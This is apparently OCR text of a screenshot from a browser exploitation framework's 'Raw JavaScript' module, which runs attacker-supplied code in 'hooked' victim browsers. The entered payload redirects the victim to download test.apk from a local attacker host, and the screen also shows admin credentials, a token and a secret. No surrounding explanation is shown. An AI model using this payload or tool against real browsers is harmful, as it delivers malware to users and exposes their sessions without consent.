 Raw JavaScript
Description:
This module will send the code entered in the 'JavaScript Code' section to the selected
hooked browsers where it will be executed. Code is run inside an anonymous function and
the return value is passed to the framework. Multiline scripts are allowed, no special
encoding is required.
Javascript
Code:
location.href='http://192.168.1.100:8888/test.apk'
Authentication ok!
View Profile
id: 1
username: admin
token: 1
secret: admin secret
Download File
test.apk 6 B
Download
Save Cancel